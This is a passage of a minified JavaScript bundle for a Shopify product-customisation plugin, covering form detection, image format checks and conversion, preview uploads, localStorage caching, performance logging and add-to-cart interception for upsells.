a=n.replace(/-([a-z])/g,(t,e)=>e.toUpperCase()),r=e.getPropertyValue(n);r&&(i[a]=r)}return i}if(t.currentStyle){const e=t.currentStyle;for(const t in e)t&&o.has(t)||(i[t]=e[t])}return i},j=(t,e=!1,o)=>{const i=t.clone();i.off();const n=i.find("*"),a=t.find("*"),r=[],s=(o||[]).filter(t=>"position"!==t);if(a.each((t,e)=>{const o=_(e,s);r.push({index:t,styles:o})}),!e){const e=_(t.get(0),o);i.css(e)}return n.each((t,e)=>{const o=r.find(e=>e.index===t);o&&$(e).css(o.styles)}),i},O=(t,e,o)=>{const i=t.get(0),n=e.get(0);if(i&&n){const t=_(i,o);e.css(t)}},C=()=>new Promise(t=>{const e=y(n.a.EVENTS.CHECK_REQUIRED_FIELDS);window.dispatchEvent(e),setTimeout(()=>{const e=Object(a.b)();t(e)},200)}),S=(t,e=!1)=>{var o,i;if(e)null===(o=t.parentNode)||void 0===o||o.replaceChild(t.cloneNode(!0),t);else{const e=t.cloneNode(!1);for(;t.hasChildNodes();)e.appendChild(t.firstChild);null===(i=t.parentNode)||void 0===i||i.replaceChild(e,t)}},E=()=>!(!$("script").filter((function(){const t=$(this).attr("src");return!!t&&t.indexOf("customily.js")>-1})).length&&!window.engraver),k=()=>{l||(l=!0,window.addEventListener(n.a.EVENTS.LOADERS_SHOWN,()=>{$("#cl_optionsapp *").addClass("disable-pointer-events")}),window.addEventListener(n.a.EVENTS.LOADERS_HIDDEN,()=>{$("#cl_optionsapp *").removeClass("disable-pointer-events")}))},P=t=>{var e,o;let i="";if(null===(o=null===(e=null===window||void 0===window?void 0:window.meta)||void 0===e?void 0:e.product)||void 0===o?void 0:o.id)i=""+window.meta.product.id;else{if(f().toString().includes("/products/")){const e='[name="product-id"]',o=t&&t.length?t.first().find(e):jQuery(e);i=o.length?o.first().val():""}}const n=i.match(/(\d+)/);return n?Number(n[0]):-1},T=()=>{var t,e,o;return(null===(o=null===(e=null===(t=null===window||void 0===window?void 0:window.meta)||void 0===t?void 0:t.product)||void 0===e?void 0:e.variants)||void 0===o?void 0:o.length)>0?window.meta.product.variants[0].id:-1},I=t=>{var e;return null===(e=document.cookie.split("; ").find(e=>e.startsWith(t+"=")))||void 0===e?void 0:e.split("=")[1]},A=(t,e,o=null)=>{try{if(!t)return;let i=t.parentNode;for(;i;){if(i.contains(e.parentNode)&&(null===o||!$(i).hasClass(o)))return i;i=i.parentNode}}catch(i){return}},L=(t,e)=>{let o=$(e||".price-item.price-item--sale,.product-single__price, *[data-product-price], .price--main .money, .product-info__header_price.money").first();o.length||(o=$(".current_price .money").first()),o.text(t)},N=(t,e)=>{const o=[...new Set(t)];return o.map(t=>{const i=o.filter(e=>e!==t),n=t=>{const o=t.parentElement;if(!o||o===e)return t;return i.some(t=>o.contains(t))?t:n(o)};return n(t)})},D=(t,e=!1)=>Array.from(t.children).filter(o=>(!e||o!==t)&&o.clientHeight>0).length>1,M=(t,e,o=null)=>{try{if(!t)return;let i=t.parentNode;for(;i;){if(i.contains(e.parentNode)&&(null===o||!$(i).hasClass(o)))return i;i=i.parentNode}}catch(i){return}},R=t=>{let e=t;for(;e&&!D(e);)e=Array.from(e.children).filter(t=>"SCRIPT"!==t.tagName&&"STYLE"!==t.tagName&&Object(r.a)($(t))&&$(t).width()+$(t).height()>0)[0];return e},z=(t,e,{ignoreHidden:o=!1}={})=>{let i=Array.from(t).find(t=>t.contains(e));return o&&(i=R(i)),i},V=(t,e)=>$(e).find("*").filter((function(){return new RegExp(t,"i").test(this.tagName)})),B=(t,e,o)=>$(o).find("*").filter((function(){return new RegExp(t,"i").test(this.getAttribute(e)||"")})),H=(t,e)=>{const o=t=>{var o;const i=t.tagName.toLowerCase(),n=t.classList.toString()||"",a=t.id||"",r=t.getAttribute("name")||"";return i.includes(e.toLowerCase())||n.includes(e)||(null===(o=a.includes)||void 0===o?void 0:o.call(a,e))||r.includes(e)};let i=t;for(;i;){if(o(i)&&(!i.parentElement||!o(i.parentElement)))return i;i=i.parentElement}return t},U=(t,e)=>{const o=V(t,e)||$(),i=B(t,"class",e)||$(),n=B(t,"id",e)||$();return o.add(i).add(n).toArray()},F=()=>{let t=0;const e=window.Shopify||window.SHOPLAZZA||{};return e&&e.routes&&e.routes.root&&(t=e.routes.root.length-1),window.location.pathname.indexOf("/cart")===t},q=()=>d,W=t=>{if(!t)return"";const e=t.replace(/(_\d+x)\.(jpg|jpeg|png|gif|webp)/i,".$2"),o=e.split("?")[0].replace(/\.(jpg|jpeg|png|gif|webp)$/i,"").split("/").pop();return o||e}},"./src/utils/engraverDispatcher/index.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return n}));var i=o("./node_modules/tslib/tslib.es6.js");class n{constructor(){this.operations={},this.committingData=!1}static getInstance(){return n.instance||(n.instance=new n),n.instance}static getPendingPromisesCount(){return n.pendingPromisesCount}enqueue(t,...e){return new Promise((o,i)=>{this.operations[`${t}:${e[0]}`]={parameters:e,resolve:o,reject:i}})}commit(){return Object(i.a)(this,void 0,void 0,(function*(){const t=[];if(window.engraver)try{this.committingData=!0,n.pendingPromisesCount++;for(const e in this.operations){const o=e.split(":")[0],n=this.operations[e];if(n){const e=n.parameters,a=window.engraver[o];a?t.push((()=>Object(i.a)(this,void 0,void 0,(function*(){try{yield a.apply(null,e),n.resolve()}catch(t){n.reject(t)}})))()):n.resolve()}}}finally{this.committingData=!1}return Promise.all(t).finally(()=>{n.pendingPromisesCount--,this.operations={}})}))}getOperations(){return this.operations}}n.pendingPromisesCount=0},"./src/utils/featureFlags.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return r}));var i=o("./src/utils/store/settingsStore.ts");const n=()=>{var t;return(null===(t=window.customily)||void 0===t?void 0:t.featureFlags)||{}},a=t=>{console.error("Error checking feature: ",t)},r=t=>{try{return(t=>{try{return"true"===new URLSearchParams(window.location.search).get(t)}catch(e){return a(e),!1}})(t)||(t=>{try{const e=n();return(null===e||void 0===e?void 0:e[t])||!1}catch(e){return a(e),!1}})(t)||(t=>{try{const e=n(),o=null===e||void 0===e?void 0:e[t+"TemplateIds"],a=Object(i.b)(),r=null===a||void 0===a?void 0:a.initial_product_id;return r&&(null===o||void 0===o?void 0:o.includes(r))||!1}catch(e){return a(e),!1}})(t)||!1}catch(e){return a(e),!1}}},"./src/utils/form/images/filters/index.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return v})),o.d(e,"c",(function(){return f})),o.d(e,"b",(function(){return b}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/utils/form/images/index.ts");const a=[137,80,78,71,13,10,26,10],r=[255,216,255],s=[71,73,70],l=[66,77],d=[60,63,120,109,108],c=[60,115,118,103],u=["PNG","JPEG","HEIC","DNG","BMP","WEBP"],p=(t,e,o=0)=>{try{return!(t.length<e.length)&&e.every((e,i)=>e===t[i+o])}catch(i){throw console.log("Error checking magic numbers:",i),i}},m=t=>{try{return p(t,"ftyp".split("").map(t=>t.charCodeAt(0)),4)&&0!==(96&t[8])&&["heic","heix","mif1"].includes((t=>{try{return new TextDecoder("latin1").decode(t)}catch(e){console.error("TextDecoder failed, using fallback:",e);try{if(t.length>65536){const e=[];for(let o=0;o<t.length;o+=65536){const i=t.slice(o,o+65536);e.push(String.fromCharCode(...i))}return e.join("")}return String.fromCharCode(...t)}catch(o){return console.error("Error in bufferToBinaryString fallback:",o),""}}})(t).slice(8,12).replace("\0"," ").trim())}catch(e){throw console.error("Error in isValidHeic:",e),e}},h=t=>p(t,a)?"PNG":p(t,r)?"JPEG":p(t,s)?"GIF":p(t,l)?"BMP":p(t,d)||p(t,c)?"SVG":m(t)?"HEIC":(t=>{try{const e=[77,77,0,42],o=[73,73,42,0].every((e,o)=>e===t[o]),i=e.every((e,o)=>e===t[o]);return o||i}catch(e){throw console.error("Error in isValidDng:",e),e}})(t)?"DNG":(t=>{try{const e=[82,73,70,70],o=[87,69,66,80];if(t.length<12)return!1;const i=e.every((e,o)=>e===t[o]),n=o.every((e,o)=>e===t[o+8]);return i&&n}catch(e){throw console.error("Error in isValidWebp:",e),e}})(t)?"WEBP":null,v=(t,e,o,i,n)=>new Promise((a,r)=>{if(!e&&!o&&!i&&!n)return void a({meetsMinWidth:!0,meetsMaxWidth:!0,meetsMinHeight:!0,meetsMaxHeight:!0});const s=new Image;s.onload=function(){a({meetsMinWidth:!e||s.width>=e,meetsMaxWidth:!i||s.width<=i,meetsMinHeight:!o||s.height>=o,meetsMaxHeight:!n||s.height<=n})},s.onerror=function(){r()},s.crossOrigin="Anonymous",s.src=t}),f=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){const o=Object(n.a)(t);if(e&&!(t=>{try{const e=h(t);return null!==e&&u.includes(e)}catch(e){throw console.error("Error in validateImageFormatForFilters:",e),e}})(o))throw new Error("Image format not supported for filters");if(!(t=>{try{return null!==h(t)}catch(e){throw console.error("Error in validateImageFormat:",e),e}})(o))throw new Error("Image format not supported");const i=h(o);if("HEIC"===i){const t=yield Object(n.d)(o);return yield Object(n.b)(t)}if("DNG"===i){const t=yield Object(n.c)(o);return yield Object(n.b)(t)}return t})),b=t=>{var e,o,i;try{return((null===(i=null===(o=null===(e=window.engraver)||void 0===e?void 0:e.currentProduct)||void 0===o?void 0:o.preview)||void 0===i?void 0:i.imagePlaceHoldersPreview)||[]).some(e=>e.id===Number(t.file_upload_image_id)&&(e.RemoveBackground||e.CustomilyRemoveBackground||e.CustomilyImageFilter||e.CustomilyFaceCutOut||e.cartoonize||e.CutoutFace||e.removeBackgroundCOP))}catch(n){return console.error(n),!1}}},"./src/utils/form/images/index.ts":function(t,e,o){"use strict";o.d(e,"f",(function(){return a})),o.d(e,"e",(function(){return r})),o.d(e,"a",(function(){return s})),o.d(e,"b",(function(){return d})),o.d(e,"d",(function(){return c})),o.d(e,"c",(function(){return u}));var i=o("./node_modules/tslib/tslib.es6.js"),n=(o("./src/config/config.ts"),o("./src/utils/scriptsLoader.ts"));o("./src/utils/form/images/filters/index.ts");const a=t=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((e,o)=>{const i=new FileReader;i.addEventListener("load",t=>{var o;const i=null===(o=t.target)||void 0===o?void 0:o.result;e(i)},!1),i.addEventListener("error",()=>o(i.error),!1),i.readAsDataURL(t)})})),r=t=>{const{minImageWidth:e,minImageHeight:o}=t;return e&&o?`${e}x${o}px`:e?e+"px in width":o?o+"px in height":""};function s(t){try{const e=t.split(",")[1],o=atob(e),i=new Uint8Array(o.length);for(let t=0;t<o.length;t++)i[t]=o.charCodeAt(t);return i}catch(e){throw console.error("Error converting base64 to buffer:",e),e}}const l=t=>Object(i.a)(void 0,void 0,void 0,(function*(){try{return new Blob([t],{type:"image/png"})}catch(e){throw console.error("Error in convertBufferToBlob:",e),e}})),d=t=>Object(i.a)(void 0,void 0,void 0,(function*(){try{const e=yield l(t);return yield new Promise((t,o)=>{const i=new FileReader;i.onload=()=>{t(i.result)},i.onerror=o,i.readAsDataURL(e)})}catch(e){throw console.error("Error in convertBufferToBase64:",e),e}})),c=t=>Object(i.a)(void 0,void 0,void 0,(function*(){try{window.HeicTo||(yield Object(n.c)("https://cdn.jsdelivr.net/npm/heic-to/dist/iife/heic-to.min.js"));const e=yield l(t);if(!(yield window.HeicTo.isHeic(e)))throw new Error("Provided buffer is not a valid HEIC image.");const o=yield window.HeicTo({blob:e,type:"image/png"});return yield o.arrayBuffer()}catch(e){throw console.error("Error in heicToPng:",e),e}})),u=t=>Object(i.a)(void 0,void 0,void 0,(function*(){try{window.dcraw||(yield Object(n.c)("https://cdn.jsdelivr.net/npm/dcraw"));return yield window.dcraw(t,{extractThumbnail:!0})}catch(e){throw console.error("Error in dng:",e),e}}))},"./src/utils/images/imageUtils.ts":function(t,e,o){"use strict";o.d(e,"i",(function(){return b})),o.d(e,"k",(function(){return g})),o.d(e,"j",(function(){return y})),o.d(e,"b",(function(){return w})),o.d(e,"l",(function(){return x})),o.d(e,"f",(function(){return _})),o.d(e,"g",(function(){return j})),o.d(e,"m",(function(){return O})),o.d(e,"h",(function(){return C})),o.d(e,"c",(function(){return S})),o.d(e,"e",(function(){return E})),o.d(e,"d",(function(){return k})),o.d(e,"a",(function(){return P}));var i,n,a=o("./node_modules/tslib/tslib.es6.js"),r=o("./node_modules/axios/index.js"),s=o.n(r),l=o("./src/config/config.ts"),d=o("./src/utils/timing.ts");const c=s.a.create({baseURL:l.a.PREVIEW_URL,responseType:"json",timeout:(null===(n=null===(i=window.customilyShopify)||void 0===i?void 0:i.preview)||void 0===n?void 0:n.timeOutRequest)||2e4,headers:{"x-access-key":l.a.PREVIEW_KEY}});var u=o("./src/utils/document.ts"),p=o("./node_modules/uuid/dist/esm-browser/v4.js"),m=o("./src/api/image.ts");const h=(t,e,o,i)=>Object(a.a)(void 0,void 0,void 0,(function*(){const n=yield g(t);return new Promise((t,r)=>{try{const s=i["Content-Type"]||"image/png";n.toBlob(o=>Object(a.a)(void 0,void 0,void 0,(function*(){var n,a;if(o)try{const r=new FormData;for(const t in i){const e=i[t];r.append(t,e)}r.append("file",o),yield $.ajax({url:e,type:"POST",data:r,processData:!1,contentType:!1,timeout:(null===(a=null===(n=window.customilyShopify)||void 0===n?void 0:n.preview)||void 0===a?void 0:a.timeOutRequest)||2e4}),t()}catch(s){r(s)}else console.warn("Empty blob"),t()})),s,o)}catch(s){r(s)}})}));let v=null;const f=t=>{if(t instanceof HTMLImageElement){const e=document.createElement("canvas"),o=e.getContext("2d");return e.height=t.height,e.width=t.width,o.drawImage(t,0,0),e}return t},b=(t,e,o=!1)=>Object(a.a)(void 0,void 0,void 0,(function*(){try{const i=document.createElement("canvas"),n=i.getContext("2d");let a=e,r=e;if(o)if(a=t.width||e,r=t.height||e,a>r){const t=a/r;a>e&&(a=e,r=e/t)}else if(r>e){const t=r/a;r=e,a=e/t}return i.width=a,i.height=r,n.drawImage(t,0,0,a,r),i}catch(i){return null}})),g=t=>new Promise((e,o)=>{if("string"===typeof t){const i=new Image;i.onload=()=>{e(f(i))},i.onerror=()=>{o()},i.src=t}else e(f(t))}),y=(t,e,o="jpeg")=>Object(a.a)(void 0,void 0,void 0,(function*(){const i="image/"+o;try{const o=yield g(t);if(o)return new Promise(t=>{o.toBlob(e=>{t(e)},i,e)})}catch(n){}return null})),w=t=>Object(a.a)(void 0,void 0,void 0,(function*(){try{const e=yield fetch(t);return yield e.blob()}catch(e){}return null})),x=()=>Object(a.a)(void 0,void 0,void 0,(function*(){v=yield Object(m.a)("jpeg"),sessionStorage.setItem("cl-signed-used","false");let t=Date.now();const e=()=>Object(a.a)(void 0,void 0,void 0,(function*(){try{const o=Date.now()-t,i=sessionStorage.getItem("cl-signed-used");(o>12e5||"true"===i)&&(v=yield Object(m.a)("jpeg"),t=Date.now(),sessionStorage.setItem("cl-signed-used","false"))}catch(o){console.error(o)}finally{setTimeout(e,500)}}));e()})),_=(t,e=70,o=!1,i=!1,n=!1,r)=>Object(a.a)(void 0,void 0,void 0,(function*(){var s,f;try{const x=null===(s=window.engraver)||void 0===s?void 0:s.canvas;if(x){null===(f=window.engraver)||void 0===f||f.clearSelection();const s=((t,e,o)=>{if(!o)return;const i=t;let n=1;return n=o.getWidth()>o.getHeight()?i/o.getWidth():i/o.getHeight(),o.toDataURL({format:"png",multiplier:n})})(t,0,x);if(s){const t=yield((t,e)=>Object(a.a)(void 0,void 0,void 0,(function*(){const o=yield g(e),i=document.createElement("canvas");i.width=o.width,i.height=o.height;const n=i.getContext("2d");return n.fillStyle="#ffffff",n.fillRect(0,0,i.width,i.height),n.drawImage(o,0,0),yield g(i.toDataURL("jpeg",t))})))(e,s);if(o&&t){if(l.a.PREVIEW_NEW){const o=Object(u.y)(),l=Object(p.a)(),m=yield((t,e,o,i,n=!1,r)=>Object(a.a)(void 0,void 0,void 0,(function*(){return yield Object(d.c)(()=>new Promise((s,l)=>Object(a.a)(void 0,void 0,void 0,(function*(){var a,d,u,p,m,h;const v=yield y(t,e);if(v){let g=null;if(!n){const o=yield b(t,(null===(d=null===(a=window.customilyShopify)||void 0===a?void 0:a.preview)||void 0===d?void 0:d.thumbSize)||300,(null===(p=null===(u=window.customilyShopify)||void 0===u?void 0:u.preview)||void 0===p?void 0:p.thumbAspectRatio)||!1);o&&(g=yield y(o,e))}const w=new FormData;w.append("file",v),w.append("shop",i),w.append("cart_token",r||""),w.append("filename",o),g&&w.append("file",g);try{const t=(null===(h=null===(m=window.customilyShopify)||void 0===m?void 0:m.preview)||void 0===h?void 0:h.uploadPreviewImageV2)?"/v2/images/preview/save":"/images/preview/save",e=yield c.post(t,w,{headers:{"Content-Type":"multipart/form-data"}});s(e.data)}catch(f){console.error(f),l(f)}}else console.warn("Empty blob"),s(null)}))))})))(t,e,l,o,i,r||"-");return{name:l,previewUrl:(null===m||void 0===m?void 0:m.previewUrl)||"",thumbnailUrl:(null===m||void 0===m?void 0:m.thumbnailUrl)||"",previewTempUrl:(null===m||void 0===m?void 0:m.previewTempUrl)||"",thumbnailTempUrl:(null===m||void 0===m?void 0:m.thumbnailTempUrl)||"",previewBase64:n?s:""}}let o="true"===sessionStorage.getItem("cl-signed-used")?yield Object(m.a)("jpeg"):v||(yield Object(m.a)("jpeg"));try{yield h(t,o.signedUrl,e,o.fields)}catch(w){console.error(w),o=yield Object(m.a)("jpeg"),yield h(t,o.signedUrl,e,o.fields)}return sessionStorage.setItem("cl-signed-used","true"),{previewUrl:o.imageUrl,name:o.filename,previewBase64:n?s:""}}}return null}}catch(x){console.error("Error generating preview images: ",x)}})),j=(t,e=90)=>{var o,i;try{const n=null===(o=window.engraver)||void 0===o?void 0:o.canvas;if(n){null===(i=window.engraver)||void 0===i||i.clearSelection();const o=t;let a=1;return a=n.getWidth()>n.getHeight()?o/n.getWidth():o/n.getHeight(),console.log("Customily Shopify: thumbnail generated"),n.toDataURL({format:"png",quality:e,multiplier:a})}}catch(n){console.error("Error generating preview images: ",n)}return null},O=t=>{try{return new URL(t),!0}catch(e){return!1}},C=t=>{let e="png";return(t.indexOf("image/jpeg")>0||t.indexOf(".jpeg")>0||t.indexOf("image/jpg")>0||t.indexOf(".jpg")>0)&&(e="jpeg"),e},S=t=>Object(a.a)(void 0,void 0,void 0,(function*(){return new Promise(e=>{fetch(t).then(t=>{e(t.blob())}).catch(t=>{console.log(t),e(null)})})})),E=(t,e="jpeg")=>{try{if(t)return new File([t],`${Object(p.a)()}-${Date.now()}.${e}`,{lastModified:Date.now(),type:"image/"+e})}catch(o){console.error("Error converting blob to file ",o)}return null},k=t=>new Promise(e=>{const o=new FileReader;o.onloadend=()=>{e(o.result)},o.onerror=()=>{console.error("Error converting blob to base64"),e(null)},o.readAsDataURL(t)}),P=(t,e)=>{var o,i;try{if(t&&e){const n=new DataTransfer;n.items.add(e),t.files=n.files,((null===(o=window.engraver)||void 0===o?void 0:o.isSafari)||(null===(i=t.webkitEntries)||void 0===i?void 0:i.length))&&(t.dataset.file=""+n.files[0].name)}}catch(n){console.log("Error adding file to input ",n)}}},"./src/utils/localStorage.ts":function(t,e,o){"use strict";o.d(e,"e",(function(){return i})),o.d(e,"a",(function(){return a})),o.d(e,"d",(function(){return r})),o.d(e,"f",(function(){return s})),o.d(e,"c",(function(){return l})),o.d(e,"b",(function(){return d}));const i=()=>{if(!localStorage)return;const t=Object.keys(localStorage);for(const o of t)if(o.indexOf("customily-shopify-thumbs")>-1)try{const t=JSON.parse(localStorage.getItem(o)||"");t&&Date.now()-t.timestamp>2592e6&&localStorage.removeItem("customily-shopify-thumbs-"+t.id)}catch(e){console.error(e)}},n=()=>{if(!localStorage)return;const t=Object.keys(localStorage).filter(t=>t.indexOf("customily-shopify-thumbs")>-1).map(t=>{try{return JSON.parse(localStorage.getItem(t)||"").timestamp}catch(e){return 0}}),e=Math.min(...t);localStorage.removeItem("customily-shopify-thumbs-"+e)},a=(t,e)=>{if(!localStorage)return;const o={id:e,image:t,timestamp:Date.now()},i=JSON.stringify(o);for(let r=0;r<3;r++)try{localStorage.setItem("customily-shopify-thumbs-"+e,i);break}catch(a){n()}},r=t=>{if(localStorage)try{return JSON.parse(localStorage.getItem("customily-shopify-thumbs-"+t)||"")}catch(e){return}},s=(t,e)=>{localStorage&&localStorage.setItem("customily-"+t,JSON.stringify(e))},l=t=>{if(localStorage)try{return JSON.parse(localStorage.getItem("customily-"+t)||"")}catch(e){return}},d=t=>{var e;if(!localStorage)return;if((null===(e=window.customilyShopify)||void 0===e?void 0:e.preserveLocalDataAfterAddToCart)||!1){console.info("Preserving local data for product",t);const e=l(t);e&&(e.sessionId=void 0,e.currentSessionId=void 0,s(t,e))}else localStorage.removeItem("customily-"+t)}},"./src/utils/log.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return p})),o.d(e,"b",(function(){return m})),o.d(e,"d",(function(){return h})),o.d(e,"c",(function(){return v}));var i=o("./node_modules/axios/index.js"),n=o.n(i),a=o("./src/config/config.ts"),r=o("./src/utils/store/testModeStore.ts"),s=o("./src/utils/document.ts"),l=o("./src/utils/device.ts"),d=o("./src/utils/featureFlags.ts");let c=!1;const u=t=>{try{const e=n.a.create({baseURL:a.a.BASE_API_LOGGER_URL,responseType:"json"}),o=(t=>{var e,o,i,n,a,r,d;return{n:t.name,d:t.duration,st:t.startTime,c:null===(e=window.Shopify)||void 0===e?void 0:e.country,sh:null===(o=window.Shopify)||void 0===o?void 0:o.shop,p:Object(s.v)(),t:(null===(n=null===(i=null===window||void 0===window?void 0:window.engraver)||void 0===i?void 0:i.currentProduct)||void 0===n?void 0:n.id)||"00000000-0000-0000-0000-000000000000",i:Object(l.a)(),u:(null===(d=null===(r=null===(a=null===window||void 0===window?void 0:window.engraver)||void 0===a?void 0:a.currentProduct)||void 0===r?void 0:r.user)||void 0===d?void 0:d.Username)||"no-user"}})(t);e.post("/log",o)}catch(e){console.log("Error saving performance log",e)}},p=()=>{c=!0},m=(t,e)=>{if(c)try{console.log("[DEBUG] "+t,e||"")}catch(o){}},h=()=>{try{window.performance.mark("customily-start-loading")}catch(t){console.log(t)}},v=()=>{try{window.performance.mark("customily-end-loading");const t=window.performance.measure("customily-loading-time","customily-start-loading","customily-end-loading");Object(r.c)().customilyTestMode&&console.log("Customily end loading",t),void 0!==t&&Object(d.a)("performanceLog")&&u(t)}catch(t){console.log(t)}}},"./src/utils/modal/modal.ts":function(t,e,o){"use strict";o.d(e,"c",(function(){return a})),o.d(e,"b",(function(){return r})),o.d(e,"a",(function(){return s}));var i=o("./src/utils/document.ts"),n=o("./src/config/config.ts");const a=()=>{const t=Object(i.k)(n.a.EVENTS.SHOW_PREVIEW_MODAL_EVENT);window.dispatchEvent(t)},r=()=>{const t=Object(i.k)(n.a.EVENTS.SHOW_MODAL_EVENT);window.dispatchEvent(t)},s=()=>{const t=Object(i.k)(n.a.EVENTS.HIDE_MODAL_EVENT);window.dispatchEvent(t)}},"./src/utils/optionsManager.ts":function(t,e,o){"use strict";o.d(e,"b",(function(){return d})),o.d(e,"a",(function(){return c}));var i=o("./src/utils/buttons/buttons.ts"),n=o("./src/utils/store/settingsStore.ts"),a=o("./src/utils/store/shopStore.ts"),r=o("./src/utils/shadowRootManager.ts");let s,l;const d=t=>{var e,o,s,l;let d;if((null===(e=Object(n.c)())||void 0===e?void 0:e.useShadowRoot)&&!t){const t=Object(r.f)();if(t)return t;console.warn("Couldn't find Show Form")}if((null===(o=window.customilyShopify)||void 0===o?void 0:o.formSelector)&&(d=$(window.customilyShopify.formSelector)),d&&d.length||(d=$("form.customily-product-form:visible")),d.length||(d=$("form.beae-product-form:visible","form.shopify-product-form:visible").filter((t,e)=>{var o,n,a;return!!(null===(a=Object(i.j)(null===(n=null===(o=window.customilyShopify)||void 0===o?void 0:o.buttons)||void 0===n?void 0:n.cartButtonSelector,$(e)))||void 0===a?void 0:a.length)})),Object(a.a)()&&(d.length||(d=$("spz-product-form form:visible, form.product-info:visible")),d.length||(d=$(".product-info-body").filter((t,e)=>{var o;return!!(null===(o=Object(i.j)("spz-atc",$(e)))||void 0===o?void 0:o.length)}))),d.length||(d=$("form[action*='/cart/add']:visible").filter((function(){return($(this).height()||0)>0})),d.length>1&&(d=d.filter((function(){return $(this).find('button[type="submit"]').length>0&&!($(this).attr("id")||"").startsWith("product_form_mini-cart")})))),d.length>3){const t=d.filter("[data-product-id]").first();d=t.length?t:d.first()}else d.length>1&&(d=d.filter((function(){const t=$(this).attr("id")||"";return!t.startsWith("product-form-installment")&&!t.startsWith("product-installment-form")}))),d=d.first();d.length||(d=$("form[data-product-form],form#add-to-cart").filter((function(){return($(this).height()||0)>0})).first()),d.length||(d=$("#product-form").first());const c=Object(i.j)(null===(l=null===(s=window.customilyShopify)||void 0===s?void 0:s.buttons)||void 0===l?void 0:l.cartButtonSelector,d);if(d.length&&!(null===c||void 0===c?void 0:c.length)){const t=$("#AddToCartForm").first();t.length&&(d=t)}return d.length||(d=$("#AddToCartForm").first()),d.length||(d=$("form[data-productid]").first()),d.length||(d=$("form.shopify-product-form").first()),d.length||(d=$("form[action*='/cart/add']:visible").filter((function(){return($(this).attr("id")||"").startsWith("product_form_")}))),d},c=t=>{var e,o;const i=t.parentElement||d();let a=$('div[id="customily-options"]');a.length||(a=$("<div>").attr("id","customily-options"),l=$("<div>").addClass("lds-dual-ring").css("display","none"),a.append(l));const r=null===(e=Object(n.c)())||void 0===e?void 0:e.optionsPosition;if(r&&0!=r.positioning&&r.selector){const t=$(r.selector).first();if(t.length>0)return 1==r.positioning?a.appendTo(t):2==r.positioning?a.insertBefore(t):3==r.positioning&&a.insertAfter(t),a;console.warn("Customily Shopify: Options selector not found")}if("undefined"!==typeof(null===(o=window.customilyShopify)||void 0===o?void 0:o.optionsBeforeVariantSelector)&&(t.beforeVariants=window.customilyShopify.optionsBeforeVariantSelector),!(i.length>0))throw new Error("Couldn't find container to inject Customily Options");{const e=t.variantsContainersSelector?$(t.variantsContainersSelector):(t=>{const e=t.find("div.selector-wrapper,div.swatch_options,fieldset.swatch-wrapper,div.radio-wrapper,.product-form__variants,div.variant-wrapper,spz-variants,div.product-info__variants");return e.length>0?e:null})(i);if(e&&e.length)if(t.beforeVariants){const t=e.first();a.insertBefore(t)}else{const t=e.last();a.insertAfter(t)}else console.warn("Variants element not found"),i.prepend(a)}return s=a,a}},"./src/utils/orderInterceptor/extraProducts.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return d}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/api/shAjax/cart.ts"),a=o("./src/utils/productsTracker/productsTracker.ts"),r=o("./src/utils/orderInterceptor/orderInterceptor.ts"),s=o("./src/utils/document.ts"),l=o("./src/config/config.ts");const d=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){let o=!0;if(Object(a.a)()){const c=Object(a.b)(),u=yield((t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){const i=yield Object(n.c)(),a=[];i.items=i.items||[];for(const n of e){const e={id:parseInt(n.product.variantId),quantity:(n.product.quantity||1)*t,properties:{}};e.properties&&(n.optionName&&(e.properties["_customily-option-name"]=n.optionName),o&&(e.properties["_customily-upsell-id"]=o),e.properties["_customily-upsell-multiplier"]=String(n.product.quantity||1)),a.push(e)}return a})))(t,c,e);if(u.length){console.log("Customily Shopify: adding extra products");try{Object(r.d)(),yield Object(n.b)(u),console.log("Customily Shopify: extra products added to cart: "+JSON.stringify(u))}catch(d){window.dispatchEvent(Object(s.k)(l.a.EVENTS.ADD_ADDONS_ERROR_EVENT)),console.error("Customily Shopify: error adding extra products to cart: "+JSON.stringify(u),d),o=!1}finally{Object(r.f)()}}}return o}))},"./src/utils/orderInterceptor/orderInterceptor.ts":function(t,e,o){"use strict";o.d(e,"b",(function(){return H})),o.d(e,"c",(function(){return W})),o.d(e,"f",(function(){return Q})),o.d(e,"d",(function(){return tt})),o.d(e,"e",(function(){return et})),o.d(e,"a",(function(){return ot})),o.d(e,"h",(function(){return nt})),o.d(e,"g",(function(){return at}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./node_modules/qs/lib/index.js"),a=o("./src/utils/store/setsStore.ts"),r=o("./src/utils/store/settingsStore.ts"),s=o("./src/utils/modal/modal.ts"),l=o("./src/utils/variations.ts"),d=o("./src/utils/document.ts"),c=o("./src/utils/buttons/loader.ts"),u=o("./src/utils/orderInterceptor/xhrProxy.ts"),p=o("./src/utils/optionsManager.ts"),m=o("./src/utils/store/buttonsStore.ts"),h=o("./src/utils/orderInterceptor/extraProducts.ts"),v=o("./src/config/config.ts"),f=o("./src/api/shProductApi.ts"),b=o("./src/utils/productsTracker/productsTracker.ts"),g=o("./node_modules/uuid/dist/esm-browser/v4.js"),y=o("./src/utils/orderInterceptor/qtyReader.ts"),w=o("./src/utils/orderInterceptor/productEdit.ts"),x=o("./src/utils/images/imageUtils.ts"),_=o("./src/utils/localStorage.ts"),j=o("./src/api/image.ts"),O=o("./src/utils/store/shopStore.ts"),C=o("./src/utils/store/imagesStore.ts"),S=o("./src/utils/featureFlags.ts"),E=o("./src/utils/upsellUtils.ts"),k=o("./src/utils/addToCart.ts");const P=/.*\/wallets\/checkouts(\.json)?/,T=/.*\/cart\/add(\.js)?/;let I=!1,A=!0;const L=[],N=[];let D;let M=!1;const R=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){var o,i;if(t||(null===(o=window.customilyShopify)||void 0===o?void 0:o.forceAddons)){const t=(null===(i=window.customilyUpsell)||void 0===i?void 0:i.addOnlyOneAddon)?1:Object(y.a)();yield Object(h.a)(t,null===e||void 0===e?void 0:e["_customily-upsell-main-id"])}const n=Object(r.c)();(null===n||void 0===n?void 0:n.useModal)&&Object(s.a)()})),z=t=>new 